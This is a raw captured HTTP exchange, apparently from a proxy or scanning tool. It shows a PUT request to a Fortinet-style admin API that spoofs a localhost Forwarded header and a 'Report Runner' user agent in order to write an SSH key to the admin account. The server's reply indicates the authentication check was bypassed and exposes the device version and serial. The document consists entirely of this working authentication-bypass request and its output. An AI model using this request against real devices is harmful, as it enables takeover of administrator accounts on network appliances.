 Request
数据包扫描
热加载
URL
1 PUT /api/v2/cmdb/system/admin/admin HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Content-Length: 597
6 Content-Type: application/json
7 Forwarded: for="[127.0.0.1]:8888";by="[127.0.0.1]:8888"
8 User-Agent: Report Runner
9
10 {"ssh-public-key1": "123"}
Response
https
946ms
560字节
详情
1 HTTP/1.1 500 Internal Server Error
2 date: Tue, 18 Oct 2022 05:45:22 GMT
3 x-frame-options: SAMEORIGIN
4 content-security-policy: frame-ancestors 'self'
5 x-xss-protection: 1; mode=block
6 cache-control: no-cache, must-revalidate
7 content-type: application/json
8 Connection: keep-alive
9 Content-Length: 560
10
11 {
12 "http_method": "PUT",
13 "revision": "1079eea90b5d4919d527420a06b676ee",
14 "revision_changed": false,
15 "cli_error": "Invalid SSH public key.\nnode_check_object fail!
for ssh-public-key1 123\nSSH key is invalid.\nnode_check_object fail!
for name admin\n\nvalue parse error before 'admin'\nCommand fail.
Return code -37\n",
16 "error": -37,
17 "status": "error",
18 "http_status": 500,
19 "vdom": "root",
20 "path": "system",
21 "name": "admin",
22 "mkey": "admin",
23 "serial": "FPXVULTM22000198",
24 "version": "v7.2.0",
25 "build": 298
26 }